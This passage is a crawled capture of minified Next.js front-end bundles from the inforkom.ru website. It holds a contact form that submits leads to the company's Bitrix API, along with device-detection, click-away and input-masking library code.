w-100",...u(e.name,{validate:e=>e&&String(e).match(/^((([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,5})$)*$/i)||""===e||"Email адрес введен неверно"})}),(0,s.jsx)("div",{className:"form-error-message",children:(0,s.jsx)(i.K,{errors:p,name:e.name,render:e=>{let{message:t}=e;return(0,s.jsxs)("p",{children:["⚠ ",t]})}})})]});default:if(!0!=e.required)return(0,s.jsx)("input",{placeholder:e.placeholder,type:e.type,className:"field_form field-ui input_class field w-100",...u(e.name)});{let t=e.placeholder+"*";return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("input",{placeholder:t,type:e.type,className:"field_form field-ui input_class field w-100",...u(e.name,{required:"Обязательное поле"})}),(0,s.jsx)("div",{className:"form-error-message",children:(0,s.jsx)(i.K,{errors:p,name:e.name,render:e=>{let{message:t}=e;return(0,s.jsxs)("p",{children:["⚠ ",t]})}})})]})}}},v=r.memo(()=>t.map(e=>(0,s.jsx)("div",{className:"flex flex-col contact-form-field",children:g(e)},(0,n.A)())),[t,p]),N=async e=>{if(ym(0xa7f242,"reachGoal","bitrix-form"),e.title=a,"popup_main"==c&&(d(!1),sessionStorage.setItem("show_popup",!1)),JSON.stringify(x)!=JSON.stringify(e)){f(!0),j(e),console.log("send data",e);let t={status:!1,error:""};try{let a=await fetch("https://data.inforkom.ru/api/v1/Bitrix/Lead",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!a.ok)throw Error("Network error");t=await a.json()}catch(e){console.log("dunno what happened _(ツ)_/\xaf",e)}return t}y(!0)};return(0,s.jsxs)("form",{className:"contact-form",onSubmit:m(N),children:[(0,s.jsx)("div",{className:"bitrix-form-header",children:(0,s.jsxs)("p",{children:["Только для ",(0,s.jsx)("br",{})," юридических лиц и ИП"]})}),(0,s.jsx)(v,{}),(0,s.jsx)("input",{style:{width:"100%"},type:"submit",className:"button field-ui simple"}),(0,s.jsx)(()=>((0,r.useEffect)(()=>{let e=setTimeout(()=>{f(!1),y(!1)},5e3);return()=>clearTimeout(e)},[]),(0,s.jsxs)(s.Fragment,{children:[h?(0,s.jsx)("p",{className:"form-success",children:"✓ Заявка отправлена"}):(0,s.jsx)(s.Fragment,{}),b?(0,s.jsx)("p",{className:"form-success",children:"⚠ Вы уже отправили заявку"}):(0,s.jsx)(s.Fragment,{})]})),{})]})},p=e=>{let{title:t,setPopup_action:a,form_type:r}=e;return(0,s.jsx)(m,{form_type:r,setPopup_action:a,fields:[{name:"email",type:"email",placeholder:"Почта"},{name:"name",type:"text",placeholder:"Имя"},{name:"phone",required:!0,type:"tel",placeholder:"Телефон"}],title:t})}},75110:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>n});var s=a(95155),r=a(5493),l=a(12115);function i(){return(0,l.useEffect)(()=>{window.scrollTo(0,0)},[]),null}let n=e=>{let{children:t}=e;return(0,s.jsxs)(r.P.div,{initial:"hidden",animate:"visible",exit:{opacity:0,transition:{duration:.5}},variants:{hidden:{opacity:0,y:0},visible:{opacity:1,y:0,transition:{duration:1}}},children:[(0,s.jsx)(i,{}),t]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/5996-786401b99f0e243b.js
body_size: 35204
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5996],{38637:(e,t,i)=>{e.exports=i(79399)()},46506:(e,t,i)=>{"use strict";i.d(t,{K:()=>a});var s=i(12115),r=i(62177),a=function(e){var t=e.as,i=e.errors,a=e.name,n=e.message,u=e.render,o=function(e,t){if(null==e)return{};var i,s,r={},a=Object.keys(e);for(s=0;s<a.length;s++)t.indexOf(i=a[s])>=0||(r[i]=e[i]);return r}(e,["as","errors","name","message","render"]),l=(0,r.xW)(),h=(0,r.Jt)(i||l.formState.errors,a);if(!h)return null;var d=h.message,p=h.types,c=Object.assign({},o,{children:d||n});return s.isValidElement(t)?s.cloneElement(t,c):u?u({message:d||n,messages:p}):s.createElement(t||s.Fragment,c)}},53081:(e,t,i)=>{"use strict";i.d(t,{A:()=>l});var s=i(12115);function r(e,t,i){var s;return(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:s+"")in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}var n=["children","onClickAway","focusEvent","mouseEvent","touchEvent"],u={click:"onClick",focusin:"onFocus",focusout:"onBlur",mousedown:"onMouseDown",mouseup:"onMouseUp",touchstart:"onTouchStart",touchend:"onTouchEnd"},o=parseInt(s.version.split(".")[0],10),l=function(e){var t=e.children,i=e.onClickAway,l=e.focusEvent,h=void 0===l?"focusin":l,d=e.mouseEvent,p=void 0===d?"click":d,c=e.touchEvent,f=void 0===c?"touchend":c,m=function(e,t){if(null==e)return{};var i,s,r=function(e,t){if(null==e)return{};var i={};for(var s in e)if(({}).hasOwnProperty.call(e,s)){if(t.includes(s))continue;i[s]=e[s]}return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(s=0;s<a.length;s++)i=a[s],t.includes(i)||({}).propertyIsEnumerable.call(e,i)&&(r[i]=e[i])}return r}(e,n),g=(0,s.useRef)(null),v=(0,s.useRef)(null),k=(0,s.useRef)(!1);(0,s.useEffect)(function(){return setTimeout(function(){k.current=!0},0),function(){k.current=!1}},[]);var b,_=function(e){return function(i){v.current=i.target;var s=null==t?void 0:t.props[e];s&&s(i)}},w=null;o>=19?w=(null==(b=t.props)?void 0:b.ref)||null:"ref"in t&&(w=t.ref);var y,E=(y=[g,w],function(e){y.forEach(function(t){"function"==typeof t?t(e):null!=t&&(t.current=e)})});(0,s.useEffect)(function(){var e,t,s=null!=(e=null==(t=g.current)?void 0:t.ownerDocument)?e:document,r=function(e){k.current&&(g.current&&g.current.contains(e.target)||v.current===e.target||!s.contains(e.target)||i(e))};return s.addEventListener(p,r),s.addEventListener(f,r),s.addEventListener(h,r),function(){s.removeEventListener(p,r),s.removeEventListener(f,r),s.removeEventListener(h,r)}},[h,p,i,f]);var A=u[p],C=u[f],x=u[h];return s.Children.only((0,s.cloneElement)(t,function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}(r(r(r({ref:E},x,_(x)),A,_(A)),C,_(C)),m)))};l.displayName="ClickAwayListener"},55702:(e,t,i)=>{"use strict";var s=(function(e){e&&"object"==typeof e&&"default"in e&&e.default}(i(12115)),i(97513)),r=new s,a=r.getBrowser(),n=r.getCPU(),u=r.getDevice(),o=r.getEngine(),l=r.getOS(),h=r.getUA(),d=function(e){if(!e)return void console.error("No userAgent string was provided");var t=new s(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}},p=Object.freeze({ClientUAInstance:r,browser:a,cpu:n,device:u,engine:o,os:l,ua:h,setUa:function(e){return r.setUA(e)},parseUserAgent:d});function c(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}var f={Mobile:"mobile",Tablet:"tablet",SmartTv:"smarttv",Console:"console",Wearable:"wearable",Embedded:"embedded",Browser:void 0},m={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},g={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},v={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},k=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none";return e||t},b=function(){return!!("undefined"!=typeof window&&(window.navigator||navigator))&&(window.navigator||navigator)},_=function(e){var t=b();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},w=function(e){return e.type===f.Mobile},y=function(e){return e.type===f.Tablet},E=function(e){var t=e.type;return t===f.Mobile||t===f.Tablet},A=function(e){return e.type===f.SmartTv},C=function(e){return e.type===f.Browser},x=function(e){return e.type===f.Wearable},F=function(e){return e.type===f.Console},S=function(e){return e.type===f.Embedded},V=function(e){return k(e.vendor)},D=function(e){return k(e.model)},T=function(e){return k(e.type,"browser")},B=function(e){return e.name===g.Android},O=function(e){return e.name===g.Windows},M=function(e){return e.name===g.MAC_OS},I=function(e){return e.name===g.WindowsPhone},R=function(e){return e.name===g.IOS},P=function(e){return k(e.version)},L=function(e){return k(e.name)},N=function(e){return e.name===m.Chrome},U=function(e){return e.name===m.Firefox},j=function(e){return e.name===m.Chromium},q=function(e){return e.name===m.Edge},z=function(e){return e.name===m.Yandex},H=function(e){var t=e.name;return t===m.Safari||t===m.MobileSafari},G=function(e){return e.name===m.MobileSafari},W=function(e){return e.name===m.Opera},K=function(e){var t=e.name;return t===m.InternetExplorer||t===m.Ie},Y=function(e){return e.name===m.MIUI},Z=function(e){return e.name===m.SamsungBrowser},X=function(e){return k(e.version)},$=function(e){return k(e.major)},J=function(e){return k(e.name)},Q=function(e){return k(e.name)},ee=function(e){return k(e.version)},et=function(){var e=b(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ei=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},es=function(){var e=b();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},er=function(){return _("iPad")},ea=function(){return _("iPhone")},en=function(){return _("iPod")},eu=function(e){return k(e)};A(u),F(u),x(u),S(u),G(a)||er(),j(a);var eo=E(u)||er();w(u),y(u)||er(),C(u),C(u),B(l),I(l),R(l)||er(),N(a),U(a),H(a),W(a),K(a),P(l),L(l),X(a),$(a),J(a),V(u),D(u),Q(o),ee(o),eu(h),q(a)||ei(h),z(a),T(u),es(),er(),ea(),en(),et(),ei(h),q(a)&&ei(h),O(l),M(l),Y(a),Z(a);t.Fr=eo},55970:(e,t,i)=>{"use strict";function s(e){return"string"==typeof e||e instanceof String}function r(e){var t;return"object"==typeof e&&null!=e&&(null==e||null==(t=e.constructor)?void 0:t.name)==="Object"}i.d(t,{_g:()=>H});let a={NONE:"NONE",LEFT:"LEFT",FORCE_LEFT:"FORCE_LEFT",RIGHT:"RIGHT",FORCE_RIGHT:"FORCE_RIGHT"};function n(e){return e.replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1")}function u(e,t){let i;if(t===e)return!0;let s=Array.isArray(t),r=Array.isArray(e);if(s&&r){if(t.length!=e.length)return!1;for(i=0;i<t.length;i++)if(!u(t[i],e[i]))return!1;return!0}if(s!=r)return!1;if(t&&e&&"object"==typeof t&&"object"==typeof e){let s=t instanceof Date,r=e instanceof Date;if(s&&r)return t.getTime()==e.getTime();if(s!=r)return!1;let a=t instanceof RegExp,n=e instanceof RegExp;if(a&&n)return t.toString()==e.toString();if(a!=n)return!1;let o=Object.keys(t);for(i=0;i<o.length;i++)if(!Object.prototype.hasOwnProperty.call(e,o[i]))return!1;for(i=0;i<o.length;i++)if(!u(e[o[i]],t[o[i]]))return!1;return!0}return!!t&&!!e&&"function"==typeof t&&"function"==typeof e&&t.toString()===e.toString()}class o{constructor(e){for(Object.assign(this,e);this.value.slice(0,this.startChangePos)!==this.oldValue.slice(0,this.startChangePos);)--this.oldSelection.start;if(this.insertedCount)for(;this.value.slice(this.cursorPos)!==this.oldValue.slice(this.oldSelection.end);)this.value.length-this.cursorPos<this.oldValue.length-this.oldSelection.end?++this.oldSelection.end:++this.cursorPos}get startChangePos(){return Math.min(this.cursorPos,this.oldSelection.start)}get insertedCount(){return this.cursorPos-this.startChangePos}get inserted(){return this.value.substr(this.startChangePos,this.insertedCount)}get removedCount(){return Math.max(this.oldSelection.end-this.startChangePos||this.oldValue.length-this.value.length,0)}get removed(){return this.oldValue.substr(this.startChangePos,this.removedCount)}get head(){return this.value.substring(0,this.startChangePos)}get tail(){return this.value.substring(this.startChangePos+this.insertedCount)}get removeDirection(){return!this.removedCount||this.insertedCount?a.NONE:(this.oldSelection.end===this.cursorPos||this.oldSelection.start===this.cursorPos)&&this.oldSelection.end===this.oldSelection.start?a.RIGHT:a.LEFT}}function l(e,t){return new l.InputMask(e,t)}function h(e){if(null==e)throw Error("mask property should be defined");return e instanceof RegExp?l.MaskedRegExp:s(e)?l.MaskedPattern:e===Date?l.MaskedDate:e===Number?l.MaskedNumber:Array.isArray(e)||e===Array?l.MaskedDynamic:l.Masked&&e.prototype instanceof l.Masked?e:l.Masked&&e instanceof l.Masked?e.constructor:e instanceof Function?l.MaskedFunction:(console.warn("Mask not found for mask",e),l.Masked)}function d(e){if(!e)throw Error("Options in not defined");if(l.Masked){if(e.prototype instanceof l.Masked)return{mask:e};let{mask:t,...i}=e instanceof l.Masked?{mask:e}:r(e)&&e.mask instanceof l.Masked?e:{};if(t){let e=t.mask;return{...function e(t,i){return Array.isArray(i)?e(t,(e,t)=>i.includes(t)):Object.entries(t).reduce((e,t)=>{let[s,r]=t;return i(r,s)&&(e[s]=r),e},{})}(t,(e,t)=>!t.startsWith("_")),mask:t.constructor,_mask:e,...i}}}return r(e)?{...e}:{mask:e}}function p(e){if(l.Masked&&e instanceof l.Masked)return e;let t=d(e),i=h(t.mask);if(!i)throw Error("Masked class is not found for provided mask "+t.mask+", appropriate module needs to be imported manually before creating mask.");return t.mask===i&&delete t.mask,t._mask&&(t.mask=t._mask,delete t._mask),new i(t)}l.createMask=p;class c{get selectionStart(){let e;try{e=this._unsafeSelectionStart}catch{}return null!=e?e:this.value.length}get selectionEnd(){let e;try{e=this._unsafeSelectionEnd}catch{}return null!=e?e:this.value.length}select(e,t){if(null!=e&&null!=t&&(e!==this.selectionStart||t!==this.selectionEnd))try{this._unsafeSelect(e,t)}catch{}}get isActive(){return!1}}l.MaskElement=c;class f extends c{constructor(e){super(),this.input=e,this._onKeydown=this._onKeydown.bind(this),this._onInput=this._onInput.bind(this),this._onBeforeinput=this._onBeforeinput.bind(this),this._onCompositionEnd=this._onCompositionEnd.bind(this)}get rootElement(){var e,t,i;return null!=(e=null==(t=(i=this.input).getRootNode)?void 0:t.call(i))?e:document}get isActive(){return this.input===this.rootElement.activeElement}bindEvents(e){this.input.addEventListener("keydown",this._onKeydown),this.input.addEventListener("input",this._onInput),this.input.addEventListener("beforeinput",this._onBeforeinput),this.input.addEventListener("compositionend",this._onCompositionEnd),this.input.addEventListener("drop",e.drop),this.input.addEventListener("click",e.click),this.input.addEventListener("focus",e.focus),this.input.addEventListener("blur",e.commit),this._handlers=e}_onKeydown(e){return this._handlers.redo&&(90===e.keyCode&&e.shiftKey&&(e.metaKey||e.ctrlKey)||89===e.keyCode&&e.ctrlKey)?(e.preventDefault(),this._handlers.redo(e)):this._handlers.undo&&90===e.keyCode&&(e.metaKey||e.ctrlKey)?(e.preventDefault(),this._handlers.undo(e)):void(!e.isComposing&&this._handlers.selectionChange(e))}_onBeforeinput(e){return"historyUndo"===e.inputType&&this._handlers.undo?(e.preventDefault(),this._handlers.undo(e)):"historyRedo"===e.inputType&&this._handlers.redo?(e.preventDefault(),this._handlers.redo(e)):void 0}_onCompositionEnd(e){this._handlers.input(e)}_onInput(e){e.isComposing||this._handlers.input(e)}unbindEvents(){this.input.removeEventListener("keydown",this._onKeydown),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("beforeinput",this._onBeforeinput),this.input.removeEventListener("compositionend",this._onCompositionEnd),this.input.removeEventListener("drop",this._handlers.drop),this.input.removeEventListener("click",this._handlers.click),this.input.removeEventListener("focus",this._handlers.focus),this.input.removeEventListener("blur",this._handlers.commit),this._handlers={}}}l.HTMLMaskElement=f;class m extends f{constructor(e){super(e),this.input=e}get _unsafeSelectionStart(){return null!=this.input.selectionStart?this.input.selectionStart:this.value.length}get _unsafeSelectionEnd(){return this.input.selectionEnd}_unsafeSelect(e,t){this.input.setSelectionRange(e,t)}get value(){return this.input.value}set value(e){this.input.value=e}}l.HTMLMaskElement=f;class g extends f{get _unsafeSelectionStart(){let e=this.rootElement,t=e.getSelection&&e.getSelection(),i=t&&t.anchorOffset,s=t&&t.focusOffset;return null==s||null==i||i<s?i:s}get _unsafeSelectionEnd(){let e=this.rootElement,t=e.getSelection&&e.getSelection(),i=t&&t.anchorOffset,s=t&&t.focusOffset;return null==s||null==i||i>s?i:s}_unsafeSelect(e,t){if(!this.rootElement.createRange)return;let i=this.rootElement.createRange();i.setStart(this.input.firstChild||this.input,e),i.setEnd(this.input.lastChild||this.input,t);let s=this.rootElement,r=s.getSelection&&s.getSelection();r&&(r.removeAllRanges(),r.addRange(i))}get value(){return this.input.textContent||""}set value(e){this.input.textContent=e}}l.HTMLContenteditableMaskElement=g;class v{constructor(){this.states=[],this.currentIndex=0}get currentState(){return this.states[this.currentIndex]}get isEmpty(){return 0===this.states.length}push(e){this.currentIndex<this.states.length-1&&(this.states.length=this.currentIndex+1),this.states.push(e),this.states.length>v.MAX_LENGTH&&this.states.shift(),this.currentIndex=this.states.length-1}go(e){return this.currentIndex=Math.min(Math.max(this.currentIndex+e,0),this.states.length-1),this.currentState}undo(){return this.go(-1)}redo(){return this.go(1)}clear(){this.states.length=0,this.currentIndex=0}}v.MAX_LENGTH=100;class k{constructor(e,t){this.el=e instanceof c?e:e.isContentEditable&&"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName?new g(e):new m(e),this.masked=p(t),this._listeners={},this._value="",this._unmaskedValue="",this._rawInputValue="",this.history=new v,this._saveSelection=this._saveSelection.bind(this),this._onInput=this._onInput.bind(this),this._onChange=this._onChange.bind(this),this._onDrop=this._onDrop.bind(this),this._onFocus=this._onFocus.bind(this),this._onClick=this._onClick.bind(this),this._onUndo=this._onUndo.bind(this),this._onRedo=this._onRedo.bind(this),this.alignCursor=this.alignCursor.bind(this),this.alignCursorFriendly=this.alignCursorFriendly.bind(this),this._bindEvents(),this.updateValue(),this._onChange()}maskEquals(e){var t;return null==e||(null==(t=this.masked)?void 0:t.maskEquals(e))}get mask(){return this.masked.mask}set mask(e){if(this.maskEquals(e))return;if(!(e instanceof l.Masked)&&this.masked.constructor===h(e))return void this.masked.updateOptions({mask:e});let t=e instanceof l.Masked?e:p({mask:e});t.unmaskedValue=this.masked.unmaskedValue,this.masked=t}get value(){return this._value}set value(e){this.value!==e&&(this.masked.value=e,this.updateControl("auto"))}get unmaskedValue(){return this._unmaskedValue}set unmaskedValue(e){this.unmaskedValue!==e&&(this.masked.unmaskedValue=e,this.updateControl("auto"))}get rawInputValue(){return this._rawInputValue}set rawInputValue(e){this.rawInputValue!==e&&(this.masked.rawInputValue=e,this.updateControl(),this.alignCursor())}get typedValue(){return this.masked.typedValue}set typedValue(e){this.masked.typedValueEquals(e)||(this.masked.typedValue=e,this.updateControl("auto"))}get displayValue(){return this.masked.displayValue}_bindEvents(){this.el.bindEvents({selectionChange:this._saveSelection,input:this._onInput,drop:this._onDrop,click:this._onClick,focus:this._onFocus,commit:this._onChange,undo:this._onUndo,redo:this._onRedo})}_unbindEvents(){this.el&&this.el.unbindEvents()}_fireEvent(e,t){let i=this._listeners[e];i&&i.forEach(e=>e(t))}get selectionStart(){return this._cursorChanging?this._changingCursorPos:this.el.selectionStart}get cursorPos(){return this._cursorChanging?this._changingCursorPos:this.el.selectionEnd}set cursorPos(e){this.el&&this.el.isActive&&(this.el.select(e,e),this._saveSelection())}_saveSelection(){this.displayValue!==this.el.value&&console.warn("Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly."),this._selection={start:this.selectionStart,end:this.cursorPos}}updateValue(){this.masked.value=this.el.value,this._value=this.masked.value,this._unmaskedValue=this.masked.unmaskedValue,this._rawInputValue=this.masked.rawInputValue}updateControl(e){let t=this.masked.unmaskedValue,i=this.masked.value,s=this.masked.rawInputValue,r=this.displayValue,a=this.unmaskedValue!==t||this.value!==i||this._rawInputValue!==s;this._unmaskedValue=t,this._value=i,this._rawInputValue=s,this.el.value!==r&&(this.el.value=r),"auto"===e?this.alignCursor():null!=e&&(this.cursorPos=e),a&&this._fireChangeEvents(),!this._historyChanging&&(a||this.history.isEmpty)&&this.history.push({unmaskedValue:t,selection:{start:this.selectionStart,end:this.cursorPos}})}updateOptions(e){let{mask:t,...i}=e,s=!this.maskEquals(t),r=this.masked.optionsIsChanged(i);s&&(this.mask=t),r&&this.masked.updateOptions(i),(s||r)&&this.updateControl()}updateCursor(e){null!=e&&(this.cursorPos=e,this._delayUpdateCursor(e))}_delayUpdateCursor(e){this._abortUpdateCursor(),this._changingCursorPos=e,this._cursorChanging=setTimeout(()=>{this.el&&(this.cursorPos=this._changingCursorPos,this._abortUpdateCursor())},10)}_fireChangeEvents(){this._fireEvent("accept",this._inputEvent),this.masked.isComplete&&this._fireEvent("complete",this._inputEvent)}_abortUpdateCursor(){this._cursorChanging&&(clearTimeout(this._cursorChanging),delete this._cursorChanging)}alignCursor(){this.cursorPos=this.masked.nearestInputPos(this.masked.nearestInputPos(this.cursorPos,a.LEFT))}alignCursorFriendly(){this.selectionStart===this.cursorPos&&this.alignCursor()}on(e,t){return this._listeners[e]||(this._listeners[e]=[]),this._listeners[e].push(t),this}off(e,t){if(!this._listeners[e])return this;if(!t)return delete this._listeners[e],this;let i=this._listeners[e].indexOf(t);return i>=0&&this._listeners[e].splice(i,1),this}_onInput(e){this._inputEvent=e,this._abortUpdateCursor();let t=new o({value:this.el.value,cursorPos:this.cursorPos,oldValue:this.displayValue,oldSelection:this._selection}),i=this.masked.rawInputValue,s=this.masked.splice(t.startChangePos,t.removed.length,t.inserted,t.removeDirection,{input:!0,raw:!0}).offset,r=i===this.masked.rawInputValue?t.removeDirection:a.NONE,n=this.masked.nearestInputPos(t.startChangePos+s,r);r!==a.NONE&&(n=this.masked.nearestInputPos(n,a.NONE)),this.updateControl(n),delete this._inputEvent}_onChange(){this.displayValue!==this.el.value&&this.updateValue(),this.masked.doCommit(),this.updateControl(),this._saveSelection()}_onDrop(e){e.preventDefault(),e.stopPropagation()}_onFocus(e){this.alignCursorFriendly()}_onClick(e){this.alignCursorFriendly()}_onUndo(){this._applyHistoryState(this.history.undo())}_onRedo(){this._applyHistoryState(this.history.redo())}_applyHistoryState(e){e&&(this._historyChanging=!0,this.unmaskedValue=e.unmaskedValue,this.el.select(e.selection.start,e.selection.end),this._saveSelection(),this._historyChanging=!1)}destroy(){this._unbindEvents(),this._listeners.length=0,delete this.el}}l.InputMask=k;class b{static normalize(e){return Array.isArray(e)?e:[e,new b]}constructor(e){Object.assign(this,{inserted:"",rawInserted:"",tailShift:0,skip:!1},e)}aggregate(e){return this.inserted+=e.inserted,this.rawInserted+=e.rawInserted,this.tailShift+=e.tailShift,this.skip=this.skip||e.skip,this}get offset(){return this.tailShift+this.inserted.length}get consumed(){return!!this.rawInserted||this.skip}equals(e){return this.inserted===e.inserted&&this.tailShift===e.tailShift&&this.rawInserted===e.rawInserted&&this.skip===e.skip}}l.ChangeDetails=b;class _{constructor(e,t,i){void 0===e&&(e=""),void 0===t&&(t=0),this.value=e,this.from=t,this.stop=i}toString(){return this.value}extend(e){this.value+=String(e)}appendTo(e){return e.append(this.toString(),{tail:!0}).aggregate(e._appendPlaceholder())}get state(){return{value:this.value,from:this.from,stop:this.stop}}set state(e){Object.assign(this,e)}unshift(e){if(!this.value.length||null!=e&&this.from>=e)return"";let t=this.value[0];return this.value=this.value.slice(1),t}shift(){if(!this.value.length)return"";let e=this.value[this.value.length-1];return this.value=this.value.slice(0,-1),e}}class w{constructor(e){this._value="",this._update({...w.DEFAULTS,...e}),this._initialized=!0}updateOptions(e){this.optionsIsChanged(e)&&this.withValueRefresh(this._update.bind(this,e))}_update(e){Object.assign(this,e)}get state(){return{_value:this.value,_rawInputValue:this.rawInputValue}}set state(e){this._value=e._value}reset(){this._value=""}get value(){return this._value}set value(e){this.resolve(e,{input:!0})}resolve(e,t){void 0===t&&(t={input:!0}),this.reset(),this.append(e,t,""),this.doCommit()}get unmaskedValue(){return this.value}set unmaskedValue(e){this.resolve(e,{})}get typedValue(){return this.parse?this.parse(this.value,this):this.unmaskedValue}set typedValue(e){this.format?this.value=this.format(e,this):this.unmaskedValue=String(e)}get rawInputValue(){return this.extractInput(0,this.displayValue.length,{raw:!0})}set rawInputValue(e){this.resolve(e,{raw:!0})}get displayValue(){return this.value}get isComplete(){return!0}get isFilled(){return this.isComplete}nearestInputPos(e,t){return e}totalInputPositions(e,t){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),Math.min(this.displayValue.length,t-e)}extractInput(e,t,i){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),this.displayValue.slice(e,t)}extractTail(e,t){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),new _(this.extractInput(e,t),e)}appendTail(e){return s(e)&&(e=new _(String(e))),e.appendTo(this)}_appendCharRaw(e,t){return e?(this._value+=e,new b({inserted:e,rawInserted:e})):new b}_appendChar(e,t,i){let s;void 0===t&&(t={});let r=this.state;if([e,s]=this.doPrepareChar(e,t),e&&!(s=s.aggregate(this._appendCharRaw(e,t))).rawInserted&&"pad"===this.autofix){let i=this.state;this.state=r;let a=this.pad(t),n=this._appendCharRaw(e,t);a=a.aggregate(n),n.rawInserted||a.equals(s)?s=a:this.state=i}if(s.inserted){let e,a=!1!==this.doValidate(t);if(a&&null!=i){let t=this.state;if(!0===this.overwrite){e=i.state;for(let e=0;e<s.rawInserted.length;++e)i.unshift(this.displayValue.length-s.tailShift)}let r=this.appendTail(i);if(!((a=r.rawInserted.length===i.toString().length)&&r.inserted)&&"shift"===this.overwrite){this.state=t,e=i.state;for(let e=0;e<s.rawInserted.length;++e)i.shift();a=(r=this.appendTail(i)).rawInserted.length===i.toString().length}a&&r.inserted&&(this.state=t)}!a&&(s=new b,this.state=r,i&&e&&(i.state=e))}return s}_appendPlaceholder(){return new b}_appendEager(){return new b}append(e,t,i){let r;if(!s(e))throw Error("value should be string");let a=s(i)?new _(String(i)):i;null!=t&&t.tail&&(t._beforeTailState=this.state),[e,r]=this.doPrepare(e,t);for(let i=0;i<e.length;++i){let s=this._appendChar(e[i],t,a);if(!s.rawInserted&&!this.doSkipInvalid(e[i],t,a))break;r.aggregate(s)}return(!0===this.eager||"append"===this.eager)&&null!=t&&t.input&&e&&r.aggregate(this._appendEager()),null!=a&&(r.tailShift+=this.appendTail(a).tailShift),r}remove(e,t){return void 0===e&&(e=0),void 0===t&&(t=this.displayValue.length),this._value=this.displayValue.slice(0,e)+this.displayValue.slice(t),new b}withValueRefresh(e){if(this._refreshing||!this._initialized)return e();this._refreshing=!0;let t=this.rawInputValue,i=this.value,s=e();return this.rawInputValue=t,this.value&&this.value!==i&&0===i.indexOf(this.value)&&(this.append(i.slice(this.displayValue.length),{},""),this.doCommit()),delete this._refreshing,s}runIsolated(e){if(this._isolated||!this._initialized)return e(this);this._isolated=!0;let t=this.state,i=e(this);return this.state=t,delete this._isolated,i}doSkipInvalid(e,t,i){return!!this.skipInvalid}doPrepare(e,t){return void 0===t&&(t={}),b.normalize(this.prepare?this.prepare(e,this,t):e)}doPrepareChar(e,t){return void 0===t&&(t={}),b.normalize(this.prepareChar?this.prepareChar(e,this,t):e)}doValidate(e){return(!this.validate||this.validate(this.value,this,e))&&(!this.parent||this.parent.doValidate(e))}doCommit(){this.commit&&this.commit(this.value,this)}splice(e,t,i,s,r){let n;void 0===i&&(i=""),void 0===s&&(s=a.NONE),void 0===r&&(r={input:!0});let u=e+t,o=this.extractTail(u),l=!0===this.eager||"remove"===this.eager;l&&(s=function(e){switch(e){case a.LEFT:return a.FORCE_LEFT;case a.RIGHT:return a.FORCE_RIGHT;default:return e}}(s),n=this.extractInput(0,u,{raw:!0}));let h=e,d=new b;if(s!==a.NONE&&(d.tailShift=(h=this.nearestInputPos(e,t>1&&0!==e&&!l?a.NONE:s))-e),d.aggregate(this.remove(h)),l&&s!==a.NONE&&n===this.rawInputValue)if(s===a.FORCE_LEFT){let e;for(;n===this.rawInputValue&&(e=this.displayValue.length);)d.aggregate(new b({tailShift:-1})).aggregate(this.remove(e-1))}else s===a.FORCE_RIGHT&&o.unshift();return d.aggregate(this.append(i,r,o))}maskEquals(e){return this.mask===e}optionsIsChanged(e){return!u(this,e)}typedValueEquals(e){let t=this.typedValue;return e===t||w.EMPTY_VALUES.includes(e)&&w.EMPTY_VALUES.includes(t)||!!this.format&&this.format(e,this)===this.format(this.typedValue,this)}pad(e){return new 